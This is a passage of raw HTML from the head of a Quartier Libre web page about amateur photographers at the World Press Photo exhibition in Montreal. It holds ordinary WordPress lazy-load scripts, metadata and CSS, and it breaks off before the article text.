

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quartierlibre.ca/des-amateurs-au-world-press-photo/
body_size: 32532
content:
<!doctype html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Optimisation des moteurs de recherche par Rank Math - https://rankmath.com/ -->
<title>Des amateurs au World Press Photo - Quartier Libre</title>
<meta name="description" content="Des citoyens verront leurs photos côtoyer celles des journalistes au World Press Photo cette année à Montréal. Jusqu’au 30 septembre, l’exposition Rouge²,"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://quartierlibre.ca/des-amateurs-au-world-press-photo/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Des amateurs au World Press Photo - Quartier Libre" />
<meta property="og:description" content="Des citoyens verront leurs photos côtoyer celles des journalistes au World Press Photo cette année à Montréal. Jusqu’au 30 septembre, l’exposition Rouge²," />
<meta property="og:url" content="https://quartierlibre.ca/des-amateurs-au-world-press-photo/" />
<meta property="og:site_name" content="Quartier Libre" />
<meta property="article:tag" content="productions foton" />
<meta property="article:section" content="Arts visuels" />
<meta property="og:updated_time" content="2024-06-06T14:36:10-04:00" />
<meta property="og:image" content="https://quartierlibre.ca/wp-content/uploads/2024/06/Culture_Rouge2_Foton-683x1024.jpg" />
<meta property="og:image:secure_url" content="https://quartierlibre.ca/wp-content/uploads/2024/06/Culture_Rouge2_Foton-683x1024.jpg" />
<meta property="og:image:width" content="683" />
<meta property="og:image:height" content="1024" />
<meta property="og:image:alt" content="Des amateurs au World Press Photo" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2012-09-19T03:58:47-04:00" />
<meta property="article:modified_time" content="2024-06-06T14:36:10-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Des amateurs au World Press Photo - Quartier Libre" />
<meta name="twitter:description" content="Des citoyens verront leurs photos côtoyer celles des journalistes au World Press Photo cette année à Montréal. Jusqu’au 30 septembre, l’exposition Rouge²," />
<meta name="twitter:image" content="https://quartierlibre.ca/wp-content/uploads/2024/06/Culture_Rouge2_Foton-683x1024.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["CollegeOrUniversity","Organization"],"@id":"https://quartierlibre.ca/#organization","name":"Quartier Libre","url":"https://quartierlibre.ca","logo":{"@type":"ImageObject","@id":"https://quartierlibre.ca/#logo","url":"https://quartierlibre.ca/wp-content/uploads/2024/02/Logo-1.svg","contentUrl":"https://quartierlibre.ca/wp-content/uploads/2024/02/Logo-1.svg","caption":"Quartier Libre","inLanguage":"fr-FR","width":"","height":""}},{"@type":"WebSite","@id":"https://quartierlibre.ca/#website","url":"https://quartierlibre.ca","name":"Quartier Libre","publisher":{"@id":"https://quartierlibre.ca/#organization"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://quartierlibre.ca/wp-content/uploads/2024/06/Culture_Rouge2_Foton-scaled.jpg","url":"https://quartierlibre.ca/wp-content/uploads/2024/06/Culture_Rouge2_Foton-scaled.jpg","width":"1707","height":"2560","inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://quartierlibre.ca/des-amateurs-au-world-press-photo/#webpage","url":"https://quartierlibre.ca/des-amateurs-au-world-press-photo/","name":"Des amateurs au World Press Photo - Quartier Libre","datePublished":"2012-09-19T03:58:47-04:00","dateModified":"2024-06-06T14:36:10-04:00","isPartOf":{"@id":"https://quartierlibre.ca/#website"},"primaryImageOfPage":{"@id":"https://quartierlibre.ca/wp-content/uploads/2024/06/Culture_Rouge2_Foton-scaled.jpg"},"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://quartierlibre.ca/author/caroline-lafleur/","name":"Caroline Lafleur","url":"https://quartierlibre.ca/author/caroline-lafleur/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ac14ce21b78ba132f31055b185f214a344488cbd12be3ed7a0d2e932adc398c5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ac14ce21b78ba132f31055b185f214a344488cbd12be3ed7a0d2e932adc398c5?s=96&amp;d=mm&amp;r=g","caption":"Caroline Lafleur","inLanguage":"fr-FR"},"worksFor":{"@id":"https://quartierlibre.ca/#organization"}},{"@type":"Article","headline":"Des amateurs au World Press Photo - Quartier Libre","datePublished":"2012-09-19T03:58:47-04:00","dateModified":"2024-06-06T14:36:10-04:00","articleSection":"Arts visuels, Culture, Volume 20","author":{"@id":"https://quartierlibre.ca/author/caroline-lafleur/","name":"Caroline Lafleur"},"publisher":{"@id":"https://quartierlibre.ca/#organization"},"description":"Des citoyens verront leurs photos c\u00f4toyer celles des journalistes au World Press Photo cette ann\u00e9e \u00e0 Montr\u00e9al. Jusqu\u2019au 30 septembre, l\u2019exposition Rouge\u00b2,","name":"Des amateurs au World Press Photo - Quartier Libre","@id":"https://quartierlibre.ca/des-amateurs-au-world-press-photo/#richSnippet","isPartOf":{"@id":"https://quartierlibre.ca/des-amateurs-au-world-press-photo/#webpage"},"image":{"@id":"https://quartierlibre.ca/wp-content/uploads/2024/06/Culture_Rouge2_Foton-scaled.jpg"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://quartierlibre.ca/des-amateurs-au-world-press-photo/#webpage"}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//challenges.cloudflare.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="Quartier Libre &raquo; Flux" href="https://quartierlibre.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Quartier Libre &raquo; Flux des commentaires" href="https://quartierlibre.ca/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://quartierlibre.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fquartierlibre.ca%2Fdes-amateurs-au-world-press-photo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://quartierlibre.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fquartierlibre.ca%2Fdes-amateurs-au-world-press-photo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='dce-dynamic-visibility-style-css' href='https://quartierlibre.ca/wp-content/cache/min/1/wp-content/plugins/dynamic-visibility-for-elementor/assets/css/dynamic-visibility.css?ver=1770095787' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://quartierlibre.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

/*# sourceURL=https://quartierlibre.ca/wp-content/plugins/co-authors-plus/build/blocks/block-coauthors/style-index.css */
</style>
<style id='co-authors-plus-avatar-style-inline-css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

/*# sourceURL=https://quartierlibre.ca/wp-content/plugins/co-authors-plus/build/blocks/block-coauthor-avatar/style-index.css */
</style>
<style id='co-authors-plus-image-style-inline-css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

/*# sourceURL=https://quartierlibre.ca/wp-content/plugins/co-authors-plus/build/blocks/block-coauthor-image/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) 